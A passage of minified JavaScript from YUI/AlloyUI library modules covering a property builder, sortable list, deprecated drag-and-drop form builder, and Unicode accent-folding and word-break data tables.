e===n.dd},plotFields:function(){var e=this,t=e.get("fields");t.each(function(t){e.plotField(t)})},renderUI:function(){var e=this;e.fire("render"),e._renderCanvas(),e._uiSetAvailableFields(e.get("availableFields"))},syncUI:function(){var e=this,t=e.get("contentBox");e._setupDrop(),e._setupAvailableFieldsDrag(),t.addClass(v)},_afterRender:function(){var e=this;e.plotFields()},_afterUiSetHeight:function(e){var t=this;t.contentContainer.setStyle("height",i(e)?e+t.DEF_UNIT:e),t.dropContainer.setStyle("height",i(e)?e+t.DEF_UNIT:e)},_renderCanvas:function(){var e=this,t=e.get("contentBox"),n=e.canvas,r=e.contentContainer,i=e.dropContainer;n.inDoc()||r.appendChild(n),i.inDoc()||n.appendChild(i),r.inDoc()?r.get("parentNode").append(r):t.appendChild(r)},_setupDrop:function(){var t=this;t.drop=new e.DD.Drop(t.get("dropConfig"))},_setupAvailableFieldsDrag:function(){var t=this;t.availableFieldsDrag=new e.DD.Delegate(t.get("availableFieldsDragConfig"))},_setAvailableFields:function(t){var n=[];return u.each(t,function(t){n.push(o(t)?t:new e.PropertyBuilderAvailableField(t))}),n},_setDropConfig:function(t){var n=this;return e.merge({bubbleTargets:n,groups:["availableFields"],node:n.dropContainer},t||{})},_setAvailableFieldsDragConfig:function(t){var n=this;return e.merge({bubbleTargets:n,container:n.get("boundingBox"),dragConfig:{groups:["availableFields"],plugins:[{cfg:{moveOnEnd:!1},fn:e.Plugin.DDProxy}]},nodes:"."+p},t||{})},_uiSetAvailableFields:function(t){var n=this,r=n.fieldsNode;if(r){var i=e.getDoc().invoke("createDocumentFragment");u.each(t,function(e){i.appendChild(e.get("node"))}),r.setContent(n.fieldsContainer.setContent(i))}},_uiSetFields:function(){var e=this;e.get("rendered")&&e.plotFields()}}});e.PropertyBuilder=m},"3.1.0-deprecated.54",{requires:["dd","collection","aui-property-builder-available-field","aui-property-builder-field-support","aui-property-builder-settings","aui-tabview"],skinnable:!0});
YUI.add("aui-sortable-list",function(e,t){var n=e.Lang,r=n.isString,i=n.isFunction,s=e.DD.DDM,o=e.Component.create({NAME:"sortable-list",ATTRS:{dd:{value:null},dropCondition:{value:function(){return!0},setter:function(t){return e.bind(t,this)},validator:i},dropContainer:{value:function(e){var t=this,n=e.drop,r=n.get("node"),i=t.get("dropOn");return r.attr("dropzone","move"),r.one(i)},validator:i},dropOn:{validator:r},helper:{value:null},nodes:{setter:function(e){return this._setNodes(e)}},placeholder:{value:null},proxy:{value:null,setter:function(t){return e.merge({moveOnEnd:!1,positionProxy:!1},t||{})}},sortCondition:{value:function(){return!0},setter:function(t){return e.bind(t,this)},validator:i}},EXTENDS:e.Base,prototype:{initializer:function(){var e=this,t=e.get("nodes");e.on("drag:align",e._onDragAlign),e.on("drag:end",e._onDragEnd),e.on("drag:exit",e._onDragExit),e.on("drag:mouseDown",e._onDragMouseDown),e.on("drag:over",e._onDragOver),e.on("drag:start",e._onDragStart),e._createHelper(),t&&(e.addAll(t),t.each(function(e){e.attr("draggable",!0)}))},add:function(e){var t=this;t._createDrag(e)},addAll:function(e){var t=this;e.each(function(e){t.add(e)})},_createDrag:function(t){var n=this,r=n.get("helper");if(!s.getDrag(t)){var i={bubbleTargets:n,node:t,target:!0},o=n.get("proxy");r&&(o.borderStyle=null),(new e.DD.Drag(e.mix(i,n.get("dd")))).plug(e.Plugin.DDProxy,o).plug(e.Plugin.DDWinScroll)}},_createHelper:function(){var t=this,n=t.get("helper");n&&(e.one("body").append(n.hide()),t.set("helper",n))},_updatePlaceholder:function(e,t){var n=this,r=e.target,i=e.drop,s=r.get("node"),o=i.get("node"),u=n.get("dropContainer"),a;u&&(a=u.apply(n,arguments));var f=!1,l=n.XDirection,c=n.YDirection;o.getStyle("float")!=="none"&&(f=!0);var h=n.get("placeholder");h||(h=s);if(!h.contains(o)){var p=n.get("dropCondition");a&&!t&&p(e)?!a.contains(h)&&!h.contains(a)&&a.append(h):f&&l==="left"||!f&&c==="up"?o.placeBefore(h):o.placeAfter(h)}},_onDragAlign:function(e){var t=this,n=t.lastX,r=t.lastY,i=e.target.lastXY,s=i[0],o=i[1];o!==r&&(t.YDirection=o<r?"up":"down"),s!==n&&(t.XDirection=s<n?"left":"right"),t.lastX=s,t.lastY=o},_onDragEnd:function(e){var t=this,n=e.target,r=n.get("node"),i=t.get("placeholder");i&&(r.show(),i.hide(),r.contains(i)||i.placeAfter(r))},_onDragExit:function(e){var t=this,n=t.get("sortCondition");n(e)&&t._updatePlaceholder(e,!0)},_onDragMouseDown:function(e){var t=this,n=e.target,r=t.get("helper");r&&n.set("dragNode",r)},_onDragStart:function(e){var t=this,n=e.target,r=n.get("node"),i=t.get("helper"),s=t.get("placeholder");s&&(s.setStyle("height",r.get("offsetHeight")+"px"),r.hide(),s.show(),r.placeAfter(s),i&&i.setStyles({display:"block",visibility:"visible"}).show())},_onDragOver:function(e){var t=this,n=t.get("sortCondition");n(e)&&t._updatePlaceholder(e)},_setNodes:function(t){return e.Lang.isNodeList(t)?t:r(t)?e.all(t):new e.NodeList([t])}}});e.SortableList=o},"3.1.0-deprecated.54",{requires:["dd-drag","dd-drop","dd-proxy","dd-scroll","aui-node","aui-component"]});
YUI.add("aui-form-builder-deprecated",function(e,t){var n=e.Lang,r=n.isObject,i=e.Array,s=e.PropertyBuilderAvailableField.getAvailableFieldById,o=function(t){return t instanceof e.PropertyBuilderAvailableField},u=function(t){return t instanceof e.FormBuilderField},a=e.getClassName,f="availableFields_field_",l="fields_field_",c=a("dd","dragging"),h=a("property","builder","content","container"),p=a("property","builder","field","draggable"),d=a("form","builder","field","hover"),v=a("form","builder","drop","zone"),m=a("form","builder","field"),g=a("form","builder","placeholder"),y=a("form","builder","tabs"),b=e.UA.touchEnabled&&e.UA.mobile,w='<div class="'+g+'"></div>',E=e.Component.create({NAME:"form-builder",ATTRS:{allowRemoveRequiredFields:{validator:e.Lang.isBoolean,value:!1},enableEditing:{value:!0},fieldsSortableListConfig:{setter:"_setFieldsSortableListConfig",validator:r,value:null},strings:{value:{addNode:"Add field",close:"Close",propertyName:"Property Name",save:"Save",settings:"Settings",value:"Value"}},tabView:{value:{cssClass:y}}},EXTENDS:e.PropertyBuilder,UI_ATTRS:["allowRemoveRequiredFields"],FIELDS_TAB:0,SETTINGS_TAB:1,prototype:{CONTENT_CONTAINER_TEMPLATE:'<div class="col-xs-12 col-sm-6 col-md-8 '+h+'"></div>',selectedFieldsLinkedSet:null,uniqueFieldsMap:null,initializer:function(){var t=this;t.uniqueFieldsMap=new e.Map,t.uniqueFieldsMap.after({put:e.bind(t._afterUniqueFieldsMapPut,t),remove:e.bind(t._afterUniqueFieldsMapRemove,t)}),t.selectedFieldsLinkedSet=new e.LinkedSet,t.selectedFieldsLinkedSet.after({add:e.bind(t._afterSelectedFieldsSetAdd,t),remove:e.bind(t._afterSelectedFieldsSetRemove,t)}),t.on({cancel:t._onCancel,"drag:end":t._onDragEnd,"drag:start":t._onDragStart,"drag:mouseDown":t._onDragMouseDown,save:t._onSave}),t.after("*:focusedChange",t._afterFieldFocusedChange),t.dropContainer.delegate("click",e.bind(t._onClickField,t),"."+m),b||(t.dropContainer.delegate("mouseover",e.bind(t._onMouseOverField,t),"."+m),t.dropContainer.delegate("mouseout",e.bind(t._onMouseOutField,t),"."+m)),t.get("contentBox").addClass("row")},syncUI:function(){var e=this;e._setupAvailableFieldsSortableList(),e._setupFieldsSortableList()},closeEditProperties:function(){var t=this;t.tabView.selectChild(e.FormBuilder.FIELDS_TAB),t.tabView.disableTab(e.FormBuilder.SETTINGS_TAB)},createField:function(t){var n=this,r={builder:n,parent:n};return u(t)?t.setAttrs(r):(e.each(t,function(e,n){e===undefined&&delete t[n]}),t=new(n.getFieldClass(t.type||"field"))(e.mix(r,t))),t.addTarget(n),t},duplicateField:function(e){var t=this,n=t._getFieldNodeIndex(e.get("boundingBox")),r=t._cloneField(e,!0),i=r.get("boundingBox");i.setStyle("opacity",0),t.insertField(r,++n,e.get("parent")),i.show(!0)},editField:function(e){var t=this;u(e)&&(t.editingField=e,t.unselectFields(),t.selectFields(e))},getFieldClass:function(t){var n=e.FormBuilderField.types[t];return n?n:(e.log("The field type: ["+t+"] couldn't be found."),null)},getFieldProperties:function(e,t){return e.getProperties(t)},insertField:function(e,t,n){var r=this;n=n||r,e.get("parent").removeField(e),n.addField(e,t)},openEditProperties:function(t){var n=this;n.tabView.enableTab(e.FormBuilder.SETTINGS_TAB),n.tabView.selectChild(e.FormBuilder.SETTINGS_TAB),n.propertyList.set("data",n.getFieldProperties(t,!0))},plotField:function(e,t){var n=this,r=e.get("boundingBox");e.get("rendered")?t.append(r):e.render(t),n._syncUniqueField(e),n.fieldsSortableList.add(r)},plotFields:function(t,n){var r=this;n=n||r.dropContainer,t=t||r.get("fields"),n.setContent(""),e.each(t,function(e){r.plotField(e,n)})},selectFields:function(e){var t=this,n=t.selectedFieldsLinkedSet;i.each(i(e),function(e){n.add(e)})},simulateFocusField:function(e){var t=this,n=t.lastFocusedField;n&&e!==n&&n.blur(),t.lastFocusedField=e.focus()},unselectFields:function(e){var t=this,n=t.selectedFieldsLinkedSet;e||(e=n.values()),i.each(i(e),function(e){n.remove(e)})},_afterFieldFocusedChange:function(e){var t=this,n=e.target;e.newVal&&u(n)&&!b&&t.editField(n)},_afterSelectedFieldsSetAdd:function(e){var t=this;e.value.set("selected",!0),t.openEditProperties(e.value)},_afterSelectedFieldsSetRemove:function(e){var t=this;e.value.set("selected",!1),t.closeEditProperties()},_afterUniqueFieldsMapPut:function(e){var t=s(e.key),n;o(t)&&(n=t.get("node"),t.set("draggable",!1),n.unselectable())},_afterUniqueFieldsMapRemove:function(e){var t=s(e.key),n;o(t)&&(n=t.get("node"),t.set("draggable",!0),n.selectable())},_cloneField:function(t,n){var r=this,i=t.getAttributesForCloning();return n&&(i.fields=[],e.each(t.get("fields"),function(e,t){e.get("unique")||(i.fields[t]=r._cloneField(e,n))})),r.createField(i)},_dropField:function(t){var n=this,r=t.getData("availableField"),i=e.Widget.getByNode(t);if(o(r)){var s={hiddenAttributes:r.get("hiddenAttributes"),label:r.get("label"),localizationMap:r.get("localizationMap"),options:r.get("options"),predefinedValue:r.get("predefinedValue"),readOnlyAttributes:r.get("readOnlyAttributes"),required:r.get("required"),showLabel:r.get("showLabel"),tip:r.get("tip"),type:r.get("type"),unique:r.get("unique"),width:r.get("width")};s.unique&&(s.id=n._getFieldId(r),s.name=r.get("name")),i=n.createField(s)}if(u(i)){var a=t.get("parentNode"),f=e.Widget.getByNode(a),l=n._getFieldNodeIndex(t);u(f)||(f=n),n.insertField(i,l,f)}},_getFieldId:function(e){var t=e.get("id"),n;return o(e)?n=f:n=l,t.replace(n,"")},_getFieldNodeIndex:function(e){return e.get("parentNode").all("> *:not(."+g+")").indexOf(e)},_onCancel:function(e){var t=this;t.unselectFields(),e.halt()},_onDragEnd:function(t){var n=this,r=t.target,i=r.get("node");n._dropField(i),u(e.Widget.getByNode(i))||(i.remove(),r.set("node",n._originalDragNode))},_onClickField:function(t){var n=this,r=e.Widget.getByNode(t.target);n.simulateFocusField(r),t.stopPropagation()},_onDragMouseDown:function(t){var n=t.target.get("node"),r=e.PropertyBuilderAvailableField.getAvailableFieldByNode(n);o(r)&&!r.get("draggable")&&t.halt()},_onDragStart:function(t){var n=
this,r=t.target,i=r.get("node");if(u(e.Widget.getByNode(i)))return;n._originalDragNode=i;var s=i.clone();i.placeBefore(s),r.set("node",s);var o=i.getData("availableField");s.setData("availableField",o),s.attr("id",""),s.hide(),i.removeClass(c),i.show(),n.fieldsSortableList.add(s)},_onMouseOutField:function(t){var n=e.Widget.getByNode(t.currentTarget);n.controlsToolbar.hide(),n.get("boundingBox").removeClass(d),t.stopPropagation()},_onMouseOverField:function(t){var n=e.Widget.getByNode(t.currentTarget);n.controlsToolbar.show(),n.get("boundingBox").addClass(d),t.stopPropagation()},_onSave:function(){var e=this,t=e.editingField;if(t){var n=e.propertyList.get("data");n.each(function(e){t.set(e.get("attributeName"),e.get("value"))}),e._syncUniqueField(t)}},_renderTabs:function(){E.superclass._renderTabs.apply(this,arguments),this.tabView.get("boundingBox").addClass("col-xs-12 col-sm-6 col-md-4")},_setAvailableFields:function(t){var n=[];return i.each(t,function(t){n.push(o(t)?t:new e.FormBuilderAvailableField(t))}),n},_setFieldsSortableListConfig:function(t){var n=this,r=n.dropContainer;return e.merge({bubbleTargets:n,dd:{groups:["availableFields"],plugins:[{cfg:{horizontal:!1,scrollDelay:150},fn:e.Plugin.DDWinScroll}]},dropCondition:function(t){var n=t.drop.get("node"),r=e.Widget.getByNode(n);return u(r)?!0:!1},placeholder:e.Node.create(w),dropOn:"."+v,sortCondition:function(e){var t=e.drop.get("node");return t!==n.dropContainer&&r.contains(t)}},t||{})},_setupAvailableFieldsSortableList:function(){var t=this;if(!t.availableFieldsSortableList){var n=t.fieldsContainer.all("."+p);t.availableFieldsSortableList=new e.SortableList(e.merge(t.get("fieldsSortableListConfig"),{nodes:n}))}},_setupFieldsSortableList:function(){var t=this;t.fieldsSortableList||(t.fieldsSortableList=new e.SortableList(t.get("fieldsSortableListConfig")))},_syncUniqueField:function(e){var t=this,n=t._getFieldId(e),r=s(n);o(r)&&(r.get("unique")||e.get("unique"))&&t.uniqueFieldsMap.put(n,e)},_uiSetAllowRemoveRequiredFields:function(){var e=this;e.get("fields").each(function(e){e._uiSetRequired(e.get("required"))})}}});e.FormBuilder=E},"3.1.0-deprecated.54",{requires:["aui-button","aui-collection","aui-form-builder-available-field-deprecated","aui-form-builder-field-deprecated","aui-form-builder-field-button-deprecated","aui-form-builder-field-checkbox-deprecated","aui-form-builder-field-fieldset-deprecated","aui-form-builder-field-file-upload-deprecated","aui-form-builder-field-multiple-choice-deprecated","aui-form-builder-field-radio-deprecated","aui-form-builder-field-select-deprecated","aui-form-builder-field-text-deprecated","aui-form-builder-field-textarea-deprecated","aui-property-builder","aui-property-builder-settings","aui-sortable-list","aui-tabview","aui-tooltip-base","escape","transition"],skinnable:!0});
YUI.add("text-data-accentfold",function(e,t){e.namespace("Text.Data").AccentFold={0:/[\u2070\u2080\u24EA\uFF10]/gi,1:/[\u00B9\u2081\u2460\uFF11]/gi,2:/[\u00B2\u2082\u2461\uFF12]/gi,3:/[\u00B3\u2083\u2462\uFF13]/gi,4:/[\u2074\u2084\u2463\uFF14]/gi,5:/[\u2075\u2085\u2464\uFF15]/gi,6:/[\u2076\u2086\u2465\uFF16]/gi,7:/[\u2077\u2087\u2466\uFF17]/gi,8:/[\u2078\u2088\u2467\uFF18]/gi,9:/[\u2079\u2089\u2468\uFF19]/gi,a:/[\u00AA\u00E0-\u00E5\u0101\u0103\u0105\u01CE\u01DF\u01E1\u01FB\u0201\u0203\u0227\u1D43\u1E01\u1E9A\u1EA1\u1EA3\u1EA5\u1EA7\u1EA9\u1EAB\u1EAD\u1EAF\u1EB1\u1EB3\u1EB5\u1EB7\u24D0\uFF41]/gi,b:/[\u1D47\u1E03\u1E05\u1E07\u24D1\uFF42]/gi,c:/[\u00E7\u0107\u0109\u010B\u010D\u1D9C\u1E09\u24D2\uFF43]/gi,d:/[\u010F\u1D48\u1E0B\u1E0D\u1E0F\u1E11\u1E13\u217E\u24D3\uFF44]/gi,e:/[\u00E8-\u00EB\u0113\u0115\u0117\u0119\u011B\u0205\u0207\u0229\u1D49\u1E15\u1E17\u1E19\u1E1B\u1E1D\u1EB9\u1EBB\u1EBD\u1EBF\u1EC1\u1EC3\u1EC5\u1EC7\u2091\u212F\u24D4\uFF45]/gi,f:/[\u1DA0\u1E1F\u24D5\uFF46]/gi,g:/[\u011D\u011F\u0121\u0123\u01E7\u01F5\u1D4D\u1E21\u210A\u24D6\uFF47]/gi,h:/[\u0125\u021F\u02B0\u1E23\u1E25\u1E27\u1E29\u1E2B\u1E96\u210E\u24D7\uFF48]/gi,i:/[\u00EC-\u00EF\u0129\u012B\u012D\u012F\u0133\u01D0\u0209\u020B\u1D62\u1E2D\u1E2F\u1EC9\u1ECB\u2071\u2139\u2170\u24D8\uFF49]/gi,j:/[\u0135\u01F0\u02B2\u24D9\u2C7C\uFF4A]/gi,k:/[\u0137\u01E9\u1D4F\u1E31\u1E33\u1E35\u24DA\uFF4B]/gi,l:/[\u013A\u013C\u013E\u0140\u01C9\u02E1\u1E37\u1E39\u1E3B\u1E3D\u2113\u217C\u24DB\uFF4C]/gi,m:/[\u1D50\u1E3F\u1E41\u1E43\u217F\u24DC\uFF4D]/gi,n:/[\u00F1\u0144\u0146\u0148\u01F9\u1E45\u1E47\u1E49\u1E4B\u207F\u24DD\uFF4E]/gi,o:/[\u00BA\u00F2-\u00F6\u014D\u014F\u0151\u01A1\u01D2\u01EB\u01ED\u020D\u020F\u022B\u022D\u022F\u0231\u1D52\u1E4D\u1E4F\u1E51\u1E53\u1ECD\u1ECF\u1ED1\u1ED3\u1ED5\u1ED7\u1ED9\u1EDB\u1EDD\u1EDF\u1EE1\u1EE3\u2092\u2134\u24DE\uFF4F]/gi,p:/[\u1D56\u1E55\u1E57\u24DF\uFF50]/gi,q:/[\u02A0\u24E0\uFF51]/gi,r:/[\u0155\u0157\u0159\u0211\u0213\u02B3\u1D63\u1E59\u1E5B\u1E5D\u1E5F\u24E1\uFF52]/gi,s:/[\u015B\u015D\u015F\u0161\u017F\u0219\u02E2\u1E61\u1E63\u1E65\u1E67\u1E69\u1E9B\u24E2\uFF53]/gi,t:/[\u0163\u0165\u021B\u1D57\u1E6B\u1E6D\u1E6F\u1E71\u1E97\u24E3\uFF54]/gi,u:/[\u00F9-\u00FC\u0169\u016B\u016D\u016F\u0171\u0173\u01B0\u01D4\u01D6\u01D8\u01DA\u01DC\u0215\u0217\u1D58\u1D64\u1E73\u1E75\u1E77\u1E79\u1E7B\u1EE5\u1EE7\u1EE9\u1EEB\u1EED\u1EEF\u1EF1\u24E4\uFF55]/gi,v:/[\u1D5B\u1D65\u1E7D\u1E7F\u2174\u24E5\uFF56]/gi,w:/[\u0175\u02B7\u1E81\u1E83\u1E85\u1E87\u1E89\u1E98\u24E6\uFF57]/gi,x:/[\u02E3\u1E8B\u1E8D\u2093\u2179\u24E7\uFF58]/gi,y:/[\u00FD\u00FF\u0177\u0233\u02B8\u1E8F\u1E99\u1EF3\u1EF5\u1EF7\u1EF9\u24E8\uFF59]/gi,z:/[\u017A\u017C\u017E\u1DBB\u1E91\u1E93\u1E95\u24E9\uFF5A]/gi}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("text-accentfold",function(e,t){var n=e.Array,r=e.Text,i=r.Data.AccentFold,s={canFold:function(e){var t;for(t in i)if(i.hasOwnProperty(t)&&e.search(i[t])!==-1)return!0;return!1},compare:function(e,t,n){var r=s.fold(e),i=s.fold(t);return n?!!n(r,i):r===i},filter:function(e,t){return n.filter(e,function(e){return t(s.fold(e))})},fold:function(t){return e.Lang.isArray(t)?n.map(t,s.fold):(t=t.toLowerCase(),e.Object.each(i,function(e,n){t=t.replace(e,n)}),t)}};r.AccentFold=s},"patched-v3.18.1",{requires:["array-extras","text-data-accentfold"]});
YUI.add("text-data-wordbreak",function(e,t){e.namespace("Text.Data").WordBreak={aletter:"[A-Za-z\u00aa\u00b5\u00ba\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02c1\u02c6-\u02d1\u02e0-\u02e4\u02ec\u02ee\u0370-\u0374\u0376\u0377\u037a-\u037d\u0386\u0388-\u038a\u038c\u038e-\u03a1\u03a3-\u03f5\u03f7-\u0481\u048a-\u0527\u0531-\u0556\u0559\u0561-\u0587\u05d0-\u05ea\u05f0-\u05f3\u0620-\u064a\u066e\u066f\u0671-\u06d3\u06d5\u06e5\u06e6\u06ee\u06ef\u06fa-\u06fc\u06ff\u0710\u0712-\u072f\u074d-\u07a5\u07b1\u07ca-\u07ea\u07f4\u07f5\u07fa\u0800-\u0815\u081a\u0824\u0828\u0840-\u0858\u0904-\u0939\u093d\u0950\u0958-\u0961\u0971-\u0977\u0979-\u097f\u0985-\u098c\u098f\u0990\u0993-\u09a8\u09aa-\u09b0\u09b2\u09b6-\u09b9\u09bd\u09ce\u09dc\u09dd\u09df-\u09e1\u09f0\u09f1\u0a05-\u0a0a\u0a0f\u0a10\u0a13-\u0a28\u0a2a-\u0a30\u0a32\u0a33\u0a35\u0a36\u0a38\u0a39\u0a59-\u0a5c\u0a5e\u0a72-\u0a74\u0a85-\u0a8d\u0a8f-\u0a91\u0a93-\u0aa8\u0aaa-\u0ab0\u0ab2\u0ab3\u0ab5-\u0ab9\u0abd\u0ad0\u0ae0\u0ae1\u0b05-\u0b0c\u0b0f\u0b10\u0b13-\u0b28\u0b2a-\u0b30\u0b32\u0b33\u0b35-\u0b39\u0b3d\u0b5c\u0b5d\u0b5f-\u0b61\u0b71\u0b83\u0b85-\u0b8a\u0b8e-\u0b90\u0b92-\u0b95\u0b99\u0b9a\u0b9c\u0b9e\u0b9f\u0ba3\u0ba4\u0ba8-\u0baa\u0bae-\u0bb9\u0bd0\u0c05-\u0c0c\u0c0e-\u0c10\u0c12-\u0c28\u0c2a-\u0c33\u0c35-\u0c39\u0c3d\u0c58\u0c59\u0c60\u0c61\u0c85-\u0c8c\u0c8e-\u0c90\u0c92-\u0ca8\u0caa-\u0cb3\u0cb5-\u0cb9\u0cbd\u0cde\u0ce0\u0ce1\u0cf1\u0cf2\u0d05-\u0d0c\u0d0e-\u0d10\u0d12-\u0d3a\u0d3d\u0d4e\u0d60\u0d61\u0d7a-\u0d7f\u0d85-\u0d96\u0d9a-\u0db1\u0db3-\u0dbb\u0dbd\u0dc0-\u0dc6\u0f00\u0f40-\u0f47\u0f49-\u0f6c\u0f88-\u0f8c\u10a0-\u10c5\u10d0-\u10fa\u10fc\u1100-\u1248\u124a-\u124d\u1250-\u1256\u1258\u125a-\u125d\u1260-\u1288\u128a-\u128d\u1290-\u12b0\u12b2-\u12b5\u12b8-\u12be\u12c0\u12c2-\u12c5\u12c8-\u12d6\u12d8-\u1310\u1312-\u1315\u1318-\u135a\u1380-\u138f\u13a0-\u13f4\u1401-\u166c\u166f-\u167f\u1681-\u169a\u16a0-\u16ea\u16ee-\u16f0\u1700-\u170c\u170e-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176c\u176e-\u1770\u1820-\u1877\u1880-\u18a8\u18aa\u18b0-\u18f5\u1900-\u191c\u1a00-\u1a16\u1b05-\u1b33\u1b45-\u1b4b\u1b83-\u1ba0\u1bae\u1baf\u1bc0-\u1be5\u1c00-\u1c23\u1c4d-\u1c4f\u1c5a-\u1c7d\u1ce9-\u1cec\u1cee-\u1cf1\u1d00-\u1dbf\u1e00-\u1f15\u1f18-\u1f1d\u1f20-\u1f45\u1f48-\u1f4d\u1f50-\u1f57\u1f59\u1f5b\u1f5d\u1f5f-\u1f7d\u1f80-\u1fb4\u1fb6-\u1fbc\u1fbe\u1fc2-\u1fc4\u1fc6-\u1fcc\u1fd0-\u1fd3\u1fd6-\u1fdb\u1fe0-\u1fec\u1ff2-\u1ff4\u1ff6-\u1ffc\u2071\u207f\u2090-\u209c\u2102\u2107\u210a-\u2113\u2115\u2119-\u211d\u2124\u2126\u2128\u212a-\u212d\u212f-\u2139\u213c-\u213f\u2145-\u2149\u214e\u2160-\u2188\u24b6-\u24e9\u2c00-\u2c2e\u2c30-\u2c5e\u2c60-\u2ce4\u2ceb-\u2cee\u2d00-\u2d25\u2d30-\u2d65\u2d6f\u2d80-\u2d96\u2da0-\u2da6\u2da8-\u2dae\u2db0-\u2db6\u2db8-\u2dbe\u2dc0-\u2dc6\u2dc8-\u2dce\u2dd0-\u2dd6\u2dd8-\u2dde\u2e2f\u3005\u303b\u303c\u3105-\u312d\u3131-\u318e\u31a0-\u31ba\ua000-\ua48c\ua4d0-\ua4fd\ua500-\ua60c\ua610-\ua61f\ua62a\ua62b\ua640-\ua66e\ua67f-\ua697\ua6a0-\ua6ef\ua717-\ua71f\ua722-\ua788\ua78b-\ua78e\ua790\ua791\ua7a0-\ua7a9\ua7fa-\ua801\ua803-\ua805\ua807-\ua80a\ua80c-\ua822\ua840-\ua873\ua882-\ua8b3\ua8f2-\ua8f7\ua8fb\ua90a-\ua925\ua930-\ua946\ua960-\ua97c\ua984-\ua9b2\ua9cf\uaa00-\uaa28\uaa40-\uaa42\uaa44-\uaa4b\uab01-\uab06\uab09-\uab0e\uab11-\uab16\uab20-\uab26\uab28-\uab2e\uabc0-\uabe2\uac00-\ud7a3\ud7b0-\ud7c6\ud7cb-\ud7fb\ufb00-\ufb06\ufb13-\ufb17\ufb1d\ufb1f-\ufb28\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40\ufb41\ufb43\ufb44\ufb46-\ufbb1\ufbd3-\ufd3d\ufd50-\ufd8f\ufd92-\ufdc7\ufdf0-\ufdfb\ufe70-\ufe74\ufe76-\ufefc\uff21-\uff3a\uff41-\uff5a\uffa0-\uffbe\uffc2-\uffc7\uffca-\uffcf\uffd2-\uffd7\uffda-\uffdc]",midnumlet:"['\\.\u2018\u2019\u2024\ufe52\uff07\uff0e]",midletter:"[:\u00b7\u00b7\u05f4\u2027\ufe13\ufe55\uff1a]",midnum:"[,;;\u0589\u060c\u060d\u066c\u07f8\u2044\ufe10\ufe14\ufe50\ufe54\uff0c\uff1b]",numeric:"[0-9\u0660-\u0669\u066b\u06f0-\u06f9\u07c0-\u07c9\u0966-\u096f\u09e6-\u09ef\u0a66-\u0a6f\u0ae6-\u0aef\u0b66-\u0b6f\u0be6-\u0bef\u0c66-\u0c6f\u0ce6-\u0cef\u0d66-\u0d6f\u0e50-\u0e59\u0ed0-\u0ed9\u0f20-\u0f29\u1040-\u1049\u1090-\u1099\u17e0-\u17e9\u1810-\u1819\u1946-\u194f\u19d0-\u19d9\u1a80-\u1a89\u1a90-\u1a99\u1b50-\u1b59\u1bb0-\u1bb9\u1c40-\u1c49\u1c50-\u1c59\ua620-\ua629\ua8d0-\ua8d9\ua900-\ua909\ua9d0-\ua9d9\uaa50-\uaa59\uabf0-\uabf9]",cr:"\\r",lf:"\\n",newline:"[\f\u0085\u2028\u2029]",extend:"[\u0300-\u036f\u0483-\u0489\u0591-\u05bd\u05bf\u05c1\u05c2\u05c4\u05c5\u05c7\u0610-\u061a\u064b-\u065f\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0859-\u085b\u0900-\u0903\u093a-\u093c\u093e-\u094f\u0951-\u0957\u0962\u0963\u0981-\u0983\u09bc\u09be-\u09c4\u09c7\u09c8\u09cb-\u09cd\u09d7\u09e2\u09e3\u0a01-\u0a03\u0a3c\u0a3e-\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a70\u0a71\u0a75\u0a81-\u0a83\u0abc\u0abe-\u0ac5\u0ac7-\u0ac9\u0acb-\u0acd\u0ae2\u0ae3\u0b01-\u0b03\u0b3c\u0b3e-\u0b44\u0b47\u0b48\u0b4b-\u0b4d\u0b56\u0b57\u0b62\u0b63\u0b82\u0bbe-\u0bc2\u0bc6-\u0bc8\u0bca-\u0bcd\u0bd7\u0c01-\u0c03\u0c3e-\u0c44\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c62\u0c63\u0c82\u0c83\u0cbc\u0cbe-\u0cc4\u0cc6-\u0cc8\u0cca-\u0ccd\u0cd5\u0cd6\u0ce2\u0ce3\u0d02\u0d03\u0d3e-\u0d44\u0d46-\u0d48\u0d4a-\u0d4d\u0d57\u0d62\u0d63\u0d82\u0d83\u0dca\u0dcf-\u0dd4\u0dd6\u0dd8-\u0ddf\u0df2\u0df3\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb\u0ebc\u0ec8-\u0ecd\u0f18\u0f19\u0f35\u0f37\u0f39\u0f3e\u0f3f\u0f71-\u0f84\u0f86\u0f87\u0f8d-\u0f97\u0f99-\u0fbc\u0fc6\u102b-\u103e\u1056-\u1059\u105e-\u1060\u1062-\u1064\u1067-\u106d\u1071-\u1074\u1082-\u108d\u108f\u109a-\u109d\u135d-\u135f\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17b6-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u192b\u1930-\u193b\u19b0-\u19c0\u19c8\u19c9\u1a17-\u1a1b\u1a55-\u1a5e\u1a60-\u1a7c\u1a7f\u1b00-\u1b04\u1b34-\u1b44\u1b6b-\u1b73\u1b80-\u1b82\u1ba1-\u1baa\u1be6-\u1bf3\u1c24-\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce8\u1ced\u1cf2\u1dc0-\u1de6\u1dfc-\u1dff\u200c\u200d\u20d0-\u20f0\u2cef-\u2cf1\u2d7f\u2de0-\u2dff\u302a-\u302f\u3099\u309a\ua66f-\ua672\ua67c\ua67d\ua6f0\ua6f1\ua802\ua806\ua80b\ua823-\ua827\ua880\ua881\ua8b4-\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua953\ua980-\ua983\ua9b3-\ua9c0\uaa29-\uaa36\uaa43\uaa4c\uaa4d\uaa7b\uaab0\uaab2-\uaab4\uaab7\uaab8\uaabe\uaabf\uaac1\uabe3-\uabea\uabec\uabed\ufb1e\ufe00-\ufe0f\ufe20-\ufe26\uff9e\uff9f]"
